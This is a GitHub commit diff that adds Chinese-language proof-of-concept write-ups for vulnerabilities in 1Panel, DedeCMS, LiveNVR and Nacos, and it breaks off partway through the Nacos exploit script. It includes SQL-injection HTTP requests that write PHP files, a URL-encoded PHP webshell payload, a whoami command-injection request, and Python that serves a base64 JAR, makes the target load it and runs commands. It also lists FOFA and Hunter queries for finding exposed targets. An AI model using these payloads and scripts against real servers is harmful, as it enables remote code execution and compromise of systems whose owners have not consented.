-
Notifications
You must be signed in to change notification settings - Fork 70
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
27 changed files
with
1,238 additions
and
100 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,74 @@ | ||
| # 1Panel面板最新前台RCE漏洞(CVE-2024-39911) | ||
|
|
||
| **1Panel 是新一代的 Linux 服务器运维管理面板,用户可以通过 Web 图形界面轻松管理 Linux 服务器,实现主机监控、文件管理、数据库管理、容器管理等功能。且深度集成开源建站软件 WordPress 和 Halo.** | ||
|
|
||
| ## 0x1 测试版本 | ||
|
|
||
| 专业版 v1.10.10-lts | ||
| 社区版 v1.10.10-lts | ||
| 1panel/openresty:1.21.4.3-3-1-focal | ||
|
|
||
| ## 0x2 影响范围 | ||
|
|
||
| 网站监控功能影响 == 1panel/openresty:1.21.4.3-3-1-focal | ||
| WAF功能影响 <= 1panel/openresty:1.21.4.3-3-1-focal | ||
|
|
||
| ## 0x3 题外话 | ||
|
|
||
| 具体测试/发现过程在 `https://blog.mo60.cn/index.php/archives/1Panel_SQLinjection2Rce.html` 有兴趣的大佬们可以看看 | ||
|
|
||
| ## 0x4 网站监控功能GetShell | ||
|
|
||
| 利用条件: | ||
|
|
||
| - 专业版,并开启网站监控功能 | ||
| - 关闭waf功能 | ||
| - 安装有1P-openresty容器且搭建有php环境网站 | ||
|
|
||
| 默认网站路径格式如下,这个路径是在op容器里面的路径 | ||
|
|
||
| ``` | ||
| /www/sites/网站代号(默认为域名)/index/ | ||
| ``` | ||
|
|
||
|
|
||
|
|
||
| 通过sql注入导出文件到网站路径下 | ||
|
|
||
| ```yaml | ||
| GET / HTTP/1.1 | ||
| Host: 192.168.99.6 | ||
| User-Agent: ua', 'blog.mo60.cn', 5201314, '', '', 1, '2024-06-09 08:16:52', 1817921010.847, '/AAAAAAA', 52014, '2025-06-09', '16', '', '', 'Linux', 'edge', 'pc', '', '');ATTACH DATABASE '/www/sites/index/index/mo60.cn.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');# | ||
| ``` | ||
| 然后来到网站路径下可以看到我们写入的文件 | ||
| [](https://private-user-images.githubusercontent.com/103053746/338056404-4c64d116-6187-4661-8e9e-d3ae21b189bd.png?jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmF3LmdpdGh1YnVzZXJjb250ZW50LmNvbSIsImtleSI6ImtleTUiLCJleHAiOjE3MjEzNTMyMzYsIm5iZiI6MTcyMTM1MjkzNiwicGF0aCI6Ii8xMDMwNTM3NDYvMzM4MDU2NDA0LTRjNjRkMTE2LTYxODctNDY2MS04ZTllLWQzYWUyMWIxODliZC5wbmc_WC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BS0lBVkNPRFlMU0E1M1BRSzRaQSUyRjIwMjQwNzE5JTJGdXMtZWFzdC0xJTJGczMlMkZhd3M0X3JlcXVlc3QmWC1BbXotRGF0ZT0yMDI0MDcxOVQwMTM1MzZaJlgtQW16LUV4cGlyZXM9MzAwJlgtQW16LVNpZ25hdHVyZT0yYWU1MjIyZmFiMzIwNzI1Yzg1NzQxN2JlNTMwODM5MjlmM2QwNDY5ZGRiZWFkYWU5YTliNDYyZjAyZjAyZWM4JlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCZhY3Rvcl9pZD0wJmtleV9pZD0wJnJlcG9faWQ9MCJ9.xjt8TbyhsjYoiHzeUd26xnyhwMIoC7sjLAy4pM6oB0c) | ||
| 访问发现成功输出blog.mo60.cn 的md5值,成功执行代码 | ||
| [](https://private-user-images.githubusercontent.com/103053746/338056240-52bc1681-bba4-4e50-bca5-3a1a2821eb8f.png?jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmF3LmdpdGh1YnVzZXJjb250ZW50LmNvbSIsImtleSI6ImtleTUiLCJleHAiOjE3MjEzNTMyMzYsIm5iZiI6MTcyMTM1MjkzNiwicGF0aCI6Ii8xMDMwNTM3NDYvMzM4MDU2MjQwLTUyYmMxNjgxLWJiYTQtNGU1MC1iY2E1LTNhMWEyODIxZWI4Zi5wbmc_WC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BS0lBVkNPRFlMU0E1M1BRSzRaQSUyRjIwMjQwNzE5JTJGdXMtZWFzdC0xJTJGczMlMkZhd3M0X3JlcXVlc3QmWC1BbXotRGF0ZT0yMDI0MDcxOVQwMTM1MzZaJlgtQW16LUV4cGlyZXM9MzAwJlgtQW16LVNpZ25hdHVyZT0xOWNkYmUyMjc2NTFiMjNiNTMxMzVhMDgyODBiMmEyMTEwNmFiYTM3ZDY2OTczMGNjZGE3NGRiYTVhOGE0ZTUwJlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCZhY3Rvcl9pZD0wJmtleV9pZD0wJnJlcG9faWQ9MCJ9.w-QHDxXdU-6bvX0VL-Bk54sB4XcCdIpj4NAYhvV2hy8) | ||
| ## 0x5 Waf功能 | ||
| 利用条件: | ||
| - 开启waf功能 | ||
| - 安装有1P-openresty容器且搭建有php环境网站 | ||
| 发送后即可成功写入文件 | ||
| ```yaml | ||
| GET /.git/config HTTP/1.1 | ||
| Host: 192.168.99.6 | ||
| User-Agent: blog.mo60.cn',"args", "sqlInjectA", "", "YmxvZy5tbzYwLmNu", "blog.mo60.cn", 0, "deny", 0, 1);ATTACH DATABASE '/www/sites/index/index/mo60.cn.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');# | ||
| Connection: close | ||
| ``` | ||
| ## 漏洞来源 | ||
| - https://github.com/1Panel-dev/1Panel/security/advisories/GHSA-7m53-pwp6-v3f5 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,42 @@ | ||
| # DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞 | ||
|
|
||
| DedeCMS V5.7.114存在远程代码执行漏洞。产生该漏洞的原因是,虽然article_template_rand.php对编辑的文件进行了一定的限制,但攻击者仍然可以绕过这些限制并以某种方式编写代码,从而允许经过身份验证的攻击者利用该漏洞执行任意命令并获取系统权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| app="DedeCMS网站内容管理系统" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| POST /dede/article_template_rand.php HTTP/1.1 | ||
| Host: 127.0.0.11 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Content-Length: 1065 | ||
| Origin: http://127.0.0.11 | ||
| Connection: close | ||
| Referer: http://127.0.0.11/dede/article_template_rand.php | ||
| Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; _csrf_name_236f0c58=8f0d4c50bfce77f693ce4b8d93af8be7; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=23bfa72eb66439a6; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720185221; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=d2b9bcefe628ee47; ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php | ||
| Upgrade-Insecure-Requests: 1 | ||
| Sec-Fetch-Dest: iframe | ||
| Sec-Fetch-Mode: navigate | ||
| Sec-Fetch-Site: same-origin | ||
| Sec-Fetch-User: ?1 | ||
| Priority: u=4 | ||
|
|
||
| dopost=save&token=7fa44bfa91d7f797b4c983c76f7c9f9e&templates=%3C%3Fphp%0D%0A%0D%0A%2F%2F%E8%BF%99%E4%B8%AA%E5%80%BC%E4%B8%BA+0+%E8%A1%A8%E7%A4%BA%E5%85%B3%E9%97%AD%E6%AD%A4%E8%AE%BE%E7%BD%AE%EF%BC%8C+%E4%B8%BA+1+%E8%A1%A8%E7%A4%BA%E5%BC%80%E5%90%AF%0D%0A%24cfg_tamplate_rand+%3D+0%3B%0D%0A%0D%0A%2F%2F%E6%A8%A1%E6%9D%BF%E6%95%B0%E7%BB%84%EF%BC%8C%E5%A6%82%E6%9E%9C%E9%9C%80%E8%A6%81%E5%A2%9E%E5%8A%A0%EF%BC%8C%E6%8C%89%E8%BF%99%E4%B8%AA%E6%A0%BC%E5%BC%8F%E5%A2%9E%E5%8A%A0%E6%88%96%E4%BF%AE%E6%94%B9%E5%8D%B3%E5%8F%AF%28%E5%BF%85%E9%A1%BB%E7%A1%AE%E4%BF%9D%E8%BF%99%E4%BA%9B%E6%A8%A1%E6%9D%BF%E6%98%AF%E5%AD%98%E5%9C%A8%E7%9A%84%29%EF%BC%8C%E5%B9%B6%E4%B8%94%E6%95%B0%E9%87%8F%E5%BF%85%E9%A1%BB%E4%B8%BA2%E4%B8%AA%E6%88%96%E4%BB%A5%E4%B8%8A%E3%80%82%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article1.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article2.htm%27%3B%0D%0A%24a+%3D+%27_POST%27%3B%0D%0A%24%24a%5B1%5D%28%24%24a%5B0%5D%29%3B%0D%0A%3F%3E%0D%0A&imageField1.x=6&imageField1.y=9 | ||
| ``` | ||
|  | ||
|  | ||
| ## 漏洞来源 | ||
| - https://gitee.com/fushuling/cve/blob/master/dedeCMS%20V5.7.114%20article_template_rand.php%20code%20injection.md |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,55 @@ | ||
| # DedeCMSV5.7.114后台sys_verizes.php存在远程代码执行漏洞 | ||
|
|
||
| DedeCMS V5.7.114存在远程代码执行漏洞。产生该漏洞的原因是,虽然sys_verizes.php对编辑的文件进行了一定的限制,但攻击者仍然可以绕过这些限制并以某种方式编写代码,从而允许经过身份验证的攻击者利用该漏洞执行任意命令并获得系统权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| app="DedeCMS网站内容管理系统" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| GET /dede/sys_verifies.php?action=getfiles&refiles[]=123${${print%20`whoami`}} HTTP/1.1 | ||
| Host: 127.0.0.11 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Connection: close | ||
| Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1%2C6_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720327720; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=c5e6c12f26661f56; _csrf_name_236f0c58=6d608f0ee0d0e0b59410565dfeec6b2b; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=bc5881b7b91f1bd9 | ||
| Upgrade-Insecure-Requests: 1 | ||
| Sec-Fetch-Dest: document | ||
| Sec-Fetch-Mode: navigate | ||
| Sec-Fetch-Site: none | ||
| Sec-Fetch-User: ?1 | ||
| Priority: u=1 | ||
| ``` | ||
|  | ||
| ``` | ||
| GET /dede/sys_verifies.php?action=down&curfile=1 HTTP/1.1 | ||
| Host: 127.0.0.11 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Connection: close | ||
| Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1%2C6_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720327720; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=c5e6c12f26661f56; _csrf_name_236f0c58=6d608f0ee0d0e0b59410565dfeec6b2b; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=bc5881b7b91f1bd9 | ||
| Upgrade-Insecure-Requests: 1 | ||
| Sec-Fetch-Dest: document | ||
| Sec-Fetch-Mode: navigate | ||
| Sec-Fetch-Site: none | ||
| Sec-Fetch-User: ?1 | ||
| Priority: u=1 | ||
| ``` | ||
|  | ||
| ## 漏洞来源 | ||
| -  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,32 @@ | ||
| # LiveNVR流媒体服务软件接口存在未授权访问漏洞 | ||
|
|
||
| livenvr 青柿视频管理系统 channeltree 存在未授权访问漏洞。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| icon_hash="-206100324" | ||
| ``` | ||
|
|
||
| ## hunter | ||
|
|
||
| ```yaml | ||
| web.icon=="7bfff01de80c14288ff385cd7db83c56" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| GET /api/v1/device/channeltree?serial=&pcode HTTP/1.1 | ||
| Host: | ||
| ``` | ||
|  | ||
| 接口访问` /#/screen ` 可以看到后台信息了 | ||
|
|
||
|  | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://mp.weixin.qq.com/s/whXXvwzZpfj19B7unFCrjg |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,141 @@ | ||
| # Nacos远程代码执行漏洞 | ||
|
|
||
| ## 影响版本 | ||
|
|
||
| ```yaml | ||
| nacos 2.3.2 | ||
| nacos 2.4.0 | ||
| ``` | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| title="Nacos" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ### service.py | ||
|
|
||
| ```python | ||
| import base64 | ||
| from flask import Flask, send_file,Response | ||
| import config | ||
|
|
||
| payload = b'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' | ||
|
|
||
| app = Flask(__name__) | ||
|
|
||
|
|
||
| @app.route('/download') | ||
| def download_file(): | ||
| data = base64.b64decode(payload) | ||
| response = Response(data, mimetype="application/octet-stream") | ||
| # response.headers["Content-Disposition"] = "attachment; filename=file.bin" | ||
| return response | ||
|
|
||
| if __name__ == '__main__': | ||
| app.run(host="127.0.0.1", port=5000) | ||
| ``` | ||
|
|
||
| ### exp.py | ||
|
|
||
| ```python | ||
| import random | ||
| import sys | ||
| import requests | ||
| from urllib.parse import urljoin | ||
| import config | ||
|
|
||
|
|
||
| # 按装订区域中的绿色按钮以运行脚本。 | ||
| def exploit(target, command, service): | ||
| removal_url = urljoin(target,'/nacos/v1/cs/ops/data/removal') | ||
| derby_url = urljoin(target, '/nacos/v1/cs/ops/derby') | ||
| for i in range(0,sys.maxsize): | ||
| id = ''.join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',8)) | ||
| post_sql = """CALL sqlj.install_jar('{service}', 'NACOS.{id}', 0)\n | ||
| CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.{id}')\n | ||
| CREATE FUNCTION S_EXAMPLE_{id}( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'test.poc.Example.exec'\n""".format(id=id,service=service); | ||
| option_sql = "UPDATE ROLES SET ROLE='1' WHERE ROLE='1' AND ROLE=S_EXAMPLE_{id}('{cmd}')\n".format(id=id,cmd=command); | ||
| get_sql = "select * from (select count(*) as b, S_EXAMPLE_{id}('{cmd}') as a from config_info) tmp /*ROWS FETCH NEXT*/".format(id=id,cmd=command); | ||
| #get_sql = "select * from users /*ROWS FETCH NEXT*/".format(id=id,cmd=command); | ||
| files = {'file': post_sql} | ||
| post_resp = requests.post(url=removal_url,files=files) | ||
| post_json = post_resp.json() | ||
| if post_json.get('message',None) is None and post_json.get('data',None) is not None: | ||
| print(post_resp.text) | ||
| get_resp = requests.get(url=derby_url,params={'sql':get_sql}) | ||
| print(get_resp.text) | ||
| break | ||
|
|
||
|
|
||
| if __name__ == '__main__': | ||
| service = 'http://{host}:{port}/download'.format(host=config.server_host,port=config.server_port) | ||
